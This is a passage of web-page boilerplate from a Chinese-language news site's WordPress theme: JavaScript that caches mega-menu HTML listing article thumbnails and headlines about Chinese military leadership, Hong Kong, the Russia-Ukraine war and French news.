https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181863.html\/\"  rel=\"bookmark\" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\">\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181860.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%A7%A3%E6%94%BE%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181860.html\/\"  rel=\"bookmark\" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\">\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181867.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E7%BB%84%E9%83%A8%E9%AB%98%E5%AE%98%E5%87%BA%E9%80%83.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181867.html\/\"  rel=\"bookmark\" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\">\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181854.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181854.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\">\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181849.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%A4%AE%E8%AE%AE%E4%BA%8B%E5%8D%8F%E8%B0%83%E6%9C%BA%E6%9E%84.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181849.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\">\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181863.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181863.html\/\"  rel=\"bookmark\" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\">\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181860.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%A7%A3%E6%94%BE%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181860.html\/\"  rel=\"bookmark\" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\">\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 